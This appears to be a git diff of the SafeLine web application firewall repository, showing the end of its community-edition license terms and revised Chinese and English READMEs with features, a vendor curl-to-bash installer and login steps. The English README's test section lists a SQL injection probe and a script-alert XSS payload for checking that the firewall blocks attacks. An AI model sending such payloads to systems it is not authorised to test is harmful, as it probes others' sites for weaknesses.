2. Repackage, modify, adapt, copy, translate, sublicense or create
|
||||
derivative works;
|
||||
|
||||
3. Rent, sell, sublicense, distribute, disseminate, directly share,
|
||||
commercialize, and transfer this software;
|
||||
|
||||
4. Solve or bypass any technical limitations in the software;
|
||||
|
||||
5. Modify or delete the copyright statement, trademark or other
|
||||
intellectual property statement regarding this software on the software;
|
||||
|
||||
6. Provide commercial cloud services or network services based on this
|
||||
software and the main technical capability output;
|
||||
|
||||
7. Make any representation or warranty regarding the Software;
|
||||
|
||||
8. Combine this software with content or behavior that infringes on the
|
||||
intellectual property rights of others or violates laws and regulations.
|
||||
For example: (1) Use this software to publish, transmit, disseminate,
|
||||
and store content that violates national laws, endangers national
|
||||
security, social stability, public order and good morals, or any
|
||||
inappropriate, insulting, defamatory, obscene, violent, or anything that
|
||||
violates national laws and regulations The content of the policy; (2)
|
||||
Illegal use of this software, including but not limited to infringement,
|
||||
misappropriation or other infringement of any legal rights of any third
|
||||
party.
|
||||
|
||||
**\[Disclaimer\]**
|
||||
|
||||
**This software is provided according to the status quo that the
|
||||
existing technology and conditions can achieve. Chaitin does not provide
|
||||
any form of guarantee,** including but not limited to:
|
||||
|
||||
1. Chaitin does not assume any responsibility for any direct, indirect,
|
||||
incidental, special or significant damages, loss of profits or business
|
||||
interruption caused by the use or inability to use this software, even
|
||||
if Chaitin has been informed of the relevant damages;
|
||||
|
||||
2. Chaitin has no obligation or responsibility to organize a
|
||||
communication community for this software, and does not assume any
|
||||
economic losses or related responsibilities arising from the failure of
|
||||
any party due to technical exchanges;
|
||||
|
||||
3. Chaitin does not make any form of guarantee regarding the
|
||||
fault-freeness, applicability, availability, accuracy, quality
|
||||
satisfaction, etc. of this software;
|
||||
|
||||
4. Chaitin does not guarantee that the software can meet your
|
||||
requirements, nor does it guarantee that its operation will be
|
||||
uninterrupted or error-free, or that defects will be corrected;
|
||||
|
||||
5. Any information or suggestions provided by Chaitin does not
|
||||
constitute any guarantee for this software;
|
||||
|
||||
6. Chaitin does not assume any responsibility if the user violates
|
||||
national laws and regulations by using this software.
|
||||
|
||||
**\[Acquisition of software\]** You can obtain this software directly
|
||||
from Chaitin's official certified channels. If you obtain this software
|
||||
or an installation program with the same name as this software from a
|
||||
third party that is not officially certified by Chaitin, Chaitin cannot
|
||||
guarantee that the software can be used normally and is not responsible
|
||||
for any losses caused to you.
|
||||
|
||||
**\[Software Updates\]** In order to improve the user experience and
|
||||
enhance the functions and performance of the Leichi Community Edition
|
||||
software, Chaitin will continue to work hard to develop new features and
|
||||
provide you with software updates from time to time. After a new version
|
||||
is released, older versions of the software may become unusable. Chaitin
|
||||
does not guarantee the stability and usability of the old version of the
|
||||
Leichi Community Edition software. Please check and download the latest
|
||||
version at any time.
|
||||
|
||||
**\[Information Collection\]** During the installation and use of this
|
||||
software, Chaitin will collect some data and information, such as the
|
||||
version of the software, language, IP address, etc., but Chaitin will
|
||||
not collect personal identity information, personal biometric
|
||||
information, etc. that are sufficient to identify To obtain the
|
||||
information of specific natural persons, Chaitin will only use the
|
||||
collected information to confirm the version of Leichi you are using and
|
||||
the frequency of use of the Leichi function section, so as to improve
|
||||
and optimize the software functions.
|
||||
|
||||
**\[Data Security Guarantee\]** Chaitin will not collect, transmit, or
|
||||
store specific data in its installation carrier during use. You are
|
||||
responsible for the security and backup of your data. You understand and
|
||||
agree that Chaitin cannot provide services such as retrieval of lost
|
||||
data.
|
||||
|
||||
**\[Rights reserved\]** The copyright of this software belongs to
|
||||
Chaitin. Except as expressly authorized by this agreement, all other
|
||||
rights are reserved by Chaitin. Without express authorization from
|
||||
Chaitin, you may not exercise other rights not expressly authorized by
|
||||
this Agreement. If the use exceeds the authorized use, Chaitin reserves
|
||||
the right to pursue legal liability.
|
||||
|
||||
**\[Scope of Liability\]** To the maximum extent permitted by law, under
|
||||
no circumstances shall Chaitin be liable for any direct, incidental,
|
||||
special, indirect or consequential losses or loss of profits, loss of
|
||||
data, loss of goodwill, business interruption or any other form of loss,
|
||||
and is not responsible for other damages or losses arising out of or
|
||||
related to your use of or inability to use the Leichi Community Edition
|
||||
software.
|
||||
|
||||
**\[Law Application and Dispute Resolution\]** This agreement shall be
|
||||
governed by and construed in accordance with the laws of the mainland of
|
||||
the People\'s Republic of China (excluding Hong Kong, Macao and Taiwan).
|
||||
Any disputes arising out of or in connection with this Agreement shall
|
||||
be resolved first through negotiation. If the negotiation fails, either
|
||||
party may submit the dispute to the People\'s Court where Chaitin is
|
||||
located for settlement through litigation.
|
||||
|
||||
**\[Terms can be severed\]** If any term of this agreement is deemed to
|
||||
be invalid or unenforceable, the above terms can be severed and the
|
||||
remaining parts will still have legal effect.
|
||||
|
||||
**\[Professional Edition\]** The rights of the Leichi
|
||||
commercial/enterprise version (non-community version) are subject to
|
||||
separate terms.
|
||||
|
||||
23
README.md
@@ -1,7 +1,12 @@
|
||||
<p align="center">
|
||||
<a href="./">中文</a> |
|
||||
<a href="./README_EN.md">English</a>
|
||||
</p>
|
||||
<h1 align="center">雷池 - 广受好评的社区 WAF</h1>
|
||||
|
||||
<p align="center">
|
||||
<img src="https://raw.githubusercontent.com/chaitin/SafeLine/main/documents/static/images/403.svg" width="120">
|
||||
</p>
|
||||
<h1 align="center">雷池 - 广受好评的社区 WAF</h1>
|
||||
<br>
|
||||
<p align="center">
|
||||
<img src="https://img.shields.io/badge/SafeLine-BEST_WAF-blue">
|
||||
@@ -14,22 +19,26 @@
|
||||
<p align="center">
|
||||
<a href="https://waf-ce.chaitin.cn/">官方网站</a> |
|
||||
<a href="https://demo.waf-ce.chaitin.cn:9443/dashboard">在线 Demo</a> |
|
||||
<a href="https://waf-ce.chaitin.cn/posts/guide_introduction">技术文档</a> |
|
||||
<a href="README_EN.md">For English</a>
|
||||
<a href="https://waf-ce.chaitin.cn/posts/guide_introduction">技术文档</a>
|
||||
</p>
|
||||
|
||||
一款足够简单、足够好用、足够强的免费 WAF。基于业界领先的语义引擎检测技术,作为反向代理接入,保护你的网站不受黑客攻击。
|
||||
|
||||
- **累计安装**超过 130,000 台
|
||||
- **保护网站**超过 1,000,000 个
|
||||
- 每天**处理 HTTP 请求**超过 30,000,000,000 次
|
||||
- 每天**拦截攻击**超过 50,000,000 次
|
||||
|
||||
核心检测能力由智能语义分析算法驱动,专为社区而生,不让黑客越雷池半步。
|
||||
|
||||
<img src="https://raw.githubusercontent.com/chaitin/SafeLine/main/documents/static/images/album/0.png" />
|
||||
<img src="./images/safeline.png" />
|
||||
|
||||
<h4 align="center">相关源码仓库</h4>
|
||||
<p align="center">
|
||||
<a href="https://github.com/chaitin/yanshi">语义分析自动机引擎</a> |
|
||||
<a href="https://github.com/chaitin/safeline-open-platform">流量分析插件</a> |
|
||||
<a href="https://github.com/chaitin/lua-resty-t1k">T1K 协议</a> |
|
||||
<a href="https://github.com/chaitin/blazehttp">测试工具</a>
|
||||
<a href="https://github.com/chaitin/blazehttp">WAF 测试工具</a>
|
||||
</p>
|
||||
|
||||
## 相关特性
|
||||
@@ -60,7 +69,6 @@
|
||||
- 软件依赖:Docker Compose 2.0.0 版本以上
|
||||
- 最小化环境:1 核 CPU / 1 GB 内存 / 10 GB 磁盘
|
||||
|
||||
|
||||
### 一键安装
|
||||
|
||||
```
|
||||
@@ -107,7 +115,8 @@ bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
## 🏘️ 联系我们
|
||||
|
||||
1. 可以通过 GitHub Issue 直接进行 Bug 反馈和功能建议
|
||||
2. 可以扫描下方二维码加入雷池社区版用户讨论群
|
||||
2. 点击 <a href="https://discord.gg/wyshSVuvxC">链接</a> 加入雷池 Discord 聊天室
|
||||
3. 扫描下方二维码加入雷池社区版用户讨论群
|
||||
|
||||
<img src="https://raw.githubusercontent.com/chaitin/SafeLine/main/documents/static/images/wechat-230825.png" width="30%" />
|
||||
|
||||
|
||||
153
README_EN.md
@@ -1,8 +1,12 @@
|
||||
<p align="center">
|
||||
<img src="https://ctstack-oss.oss-cn-beijing.aliyuncs.com/veinmind/safeline-assets/safeline_logo.png" width="120">
|
||||
<a href="./">中文</a> |
|
||||
<a href="./README_EN.md">English</a>
|
||||
</p>
|
||||
<h1 align="center">SafeLine - The Best WAF For Community</h1>
|
||||
|
||||
<p align="center">
|
||||
<img src="https://raw.githubusercontent.com/chaitin/SafeLine/main/documents/static/images/403.svg" width="120">
|
||||
</p>
|
||||
<h1 align="center">SafeLine Community Edition</h1>
|
||||
<h3 align="center">Keep hackers at bay</h3>
|
||||
<br>
|
||||
<p align="center">
|
||||
<img src="https://img.shields.io/badge/SafeLine-BEST_WAF-blue">
|
||||
@@ -12,101 +16,110 @@
|
||||
<img src="https://img.shields.io/github/stars/chaitin/safeline?style=social">
|
||||
</p>
|
||||
|
||||
<p align="center"> <a href="https://waf-ce.chaitin.cn/">Official Website</a> </p>
|
||||
<p align="center"> English | <a href="README_CN.md">中文文档</a> </p>
|
||||
<p align="center">
|
||||
<a href="https://waf-ce.chaitin.cn/">Home Page</a> |
|
||||
<a href="https://demo.waf-ce.chaitin.cn:9443/dashboard">Online Demo</a> |
|
||||
<a href="https://waf-ce.chaitin.cn/posts/guide_introduction">Documents</a>
|
||||
</p>
|
||||
|
||||
A simple and easy to use WAF tool. Built on [Chaitin Technology](https://www.chaitin.cn/en/)'s ace 🤖️Intelligent Semantic Analysis algorithm🤖️, designed for the community.
|
||||
A simple, easy-to-use, and powerful free WAF. Based on the industry-leading semantic engine detection technology, it serves as a reverse proxy access to protect your website.
|
||||
|
||||
## ✨ Demo
|
||||
- Cumulative installations exceed **130,000** units
|
||||
- Protecting websites over **1,000,000**
|
||||
- Processing HTTP requests over **30,000,000,000** times per day
|
||||
- Intercepting attacks over **50,000,000** times per day
|
||||
|
||||
### 🔥🔥🔥 Online Demo: https://demo.waf-ce.chaitin.cn:9443/
|
||||
The core detection capability is driven by intelligent semantic analysis algorithms, tailored for the community, keep hackers away from you.
|
||||
|
||||
There is a simple http server, listened on `http://127.0.0.1:8889`, can be used as for testing.
|
||||
<img src="./images/safeline_en.png" />
|
||||
|
||||
|
||||
<h4 align="center">Related Repo</h4>
|
||||
<p align="center">
|
||||
<a href="https://github.com/chaitin/yanshi">Automaton Generator</a> |
|
||||
<a href="https://github.com/chaitin/safeline-open-platform">Lua Plugin</a> |
|
||||
<a href="https://github.com/chaitin/lua-resty-t1k">T1K Protocol</a> |
|
||||
<a href="https://github.com/chaitin/blazehttp">WAF Test Tool</a>
|
||||
</p>
|
||||
|
||||
|
||||
## Features
|
||||
|
||||
## 🚀 Installation
|
||||
#### Convenience
|
||||
|
||||
### 1. Make sure [Docker](https://docs.docker.com/engine/install/) and [Compose V2](https://docs.docker.com/compose/install/) are installed correctly on the machine
|
||||
```shell
|
||||
docker info # >= 20.10.6
|
||||
docker compose version # >= 2.0.0
|
||||
Adopting containerized deployment, installation can be completed with one command at zero cost. Security configurations are ready to use out of the box, requiring no manual maintenance and enabling secure and effortless management.
|
||||
|
||||
#### Security
|
||||
|
||||
Pioneering industry-leading intelligent semantic analysis algorithms for precise detection, low false positives, and resistance to circumvention. Unconstrained by rules, the semantic analysis algorithm equips users to confidently confront unknown 0day attack features.
|
||||
|
||||
#### High Performance
|
||||
|
||||
Ruleless engine, linear security detection algorithm, with an average request detection latency at the millisecond level. Strong concurrency capability, effortlessly detecting 2000+ TPS on a single core; with sufficient hardware, there is no upper limit to the supported traffic scale.
|
||||
|
||||
#### High Availability
|
||||
|
||||
The traffic processing engine is developed based on Nginx, guaranteeing both performance and stability. It incorporates a comprehensive health check mechanism, ensuring a service availability of up to 99.99%.
|
||||
|
||||
|
||||
## 🚀 Get Started
|
||||
|
||||
### Environment
|
||||
|
||||
- Operating System: Linux
|
||||
- Instruction Architecture: x86_64
|
||||
- Software Dependencies: Docker version 20.10.6 or higher
|
||||
- Software Dependencies: Docker Compose version 2.0.0 or higher
|
||||
- Minimum Environment: 1 core CPU / 1 GB memory / 10 GB disk
|
||||
|
||||
### Setup
|
||||
|
||||
```
|
||||
bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
```
|
||||
|
||||
### 2. Setup and deploy
|
||||
> for information for <a href="https://waf-ce.chaitin.cn/posts/guide_install">安装雷池</a>
|
||||
|
||||
```shell
|
||||
mkdir -p safeline && cd safeline
|
||||
# setup
|
||||
curl -kfLsS https://waf-ce.chaitin.cn/release/latest/setup.sh | bash
|
||||
## 🕹️ use SafeLine
|
||||
|
||||
# launch
|
||||
sudo docker compose up -d
|
||||
```
|
||||
### Login
|
||||
|
||||
#### Upgrade
|
||||
After opening the backend management page in the browser at `https://<IP-or-HOSTNAME>:9443`, follow the on-screen instructions to scan the QR code using an authentication app that supports TOTP, and then enter the dynamic password to log in.
|
||||
|
||||
**WARN: SafeLine will be restarted and your traffic will be unavailable for a short period of time. You may need to choose a proper time for upgration.**
|
||||
|
||||
|
||||
```shell
|
||||
curl -kfLsS https://waf-ce.chaitin.cn/release/latest/upgrade.sh | bash
|
||||
### Settings
|
||||
|
||||
# delete the old used image layers if necessary.
|
||||
docker rmi $(docker images | grep "safeline" | grep "none" | awk '{print $3}')
|
||||
```
|
||||
SafeLine is accessed in reverse proxy mode, receiving traffic before the web server, detecting and cleaning attack behavior in the traffic, and then forwarding the cleaned traffic to the web server.
|
||||
|
||||
## 🕹️ Quick Start
|
||||

|
||||
|
||||
### 1. Login
|
||||
<font color=grey>💡 TIPS: After adding, executing `curl -H "Host: <domain>" http://<IP-or-HOSTNAME>:<port>` should be able to get the response of the website.
|
||||
|
||||
Open admin page `https://<waf-ip>:9443` and scan qrcode with any authenticator Apps that support TOTP, enter the code to login.
|
||||
### test
|
||||
|
||||
|
||||
Use the following step to simulate hacker attack and see how effective the protection of the SafeLine is.
|
||||
|
||||
### 2. Create website
|
||||
- access `http://<IP-or-HOSTNAME>:<PORT>/?id=1%20AND%201=1`
|
||||
- access `http://<IP-or-HOSTNAME>:<PORT>/?a=<script>alert(1)</script>`
|
||||
|
||||

|
||||
